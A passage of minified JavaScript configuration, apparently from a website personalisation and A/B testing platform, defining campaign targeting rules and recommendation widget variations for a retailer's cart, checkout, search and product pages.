d:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[345],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[123],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[123],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21142431,audDisjCondId:19845693,includeUrlParams:!1,parameter:0,selectParameter:"1770125280",selectParameter2:"1770125280",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21142430,audDisjCondId:19845692,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[17],htmlCode:t[16],jsCode:t[18],name:t[7],params:t[19],resources:t[20],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[17],htmlCode:t[21],jsCode:t[22],name:"Test",params:t[23],resources:t[20],renderType:"html"},105361342:{cssCode:t[26],htmlCode:t[25],jsCode:t[27],name:t[24],params:t[28],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[260],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[261],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[262],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:5540600807,audDisjCondId:1474270934,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[262],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:5540600807,audDisjCondId:1474270934,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[263]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[263]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[262],selectMethod:t[88]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[264],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[7],params:t[265],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[262],selectMethod:t[88]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[266],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[268],htmlCode:t[207],jsCode:t[269],name:t[267],params:t[270],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[272],htmlCode:t[207],jsCode:t[269],name:t[271],params:t[273],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[274],params:t[275],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[249],params:t[276],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[260],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[277],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[235],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[278],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[279],htmlCode:t[207],jsCode:t[209],name:t[271],params:t[280],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[279],htmlCode:t[207],jsCode:t[209],name:t[281],params:t[282],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[283],params:t[284],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[249],params:t[285],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[286],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[279],htmlCode:t[207],jsCode:t[209],name:"Affinity",params:t[287],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[279],htmlCode:t[207],jsCode:t[209],name:t[288],params:t[289],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[249],params:t[290],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[291],params:t[292],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[277],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[125],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[126],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[125],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[294],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[295],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[296],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[296],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[296],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[286],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[298],htmlCode:t[297],jsCode:t[299],name:"Affinity",params:t[300],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[298],htmlCode:t[297],jsCode:t[299],name:"Popularity",params:t[301],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[296],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[278],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[298],htmlCode:t[297],jsCode:t[299],name:"Popularity",params:t[301],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[293],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[302],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[303],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[286],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[298],htmlCode:t[297],jsCode:t[299],name:"Affinity",params:t[305],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[298],htmlCode:t[297],jsCode:t[299],name:"Popularity",params:t[306],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[307],params:t[308],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[291],params:t[309],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[278],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[298],htmlCode:t[297],jsCode:t[299],name:"Popularity",params:t[306],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[307],params:t[308],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[302],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[310],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[295],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[311],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectM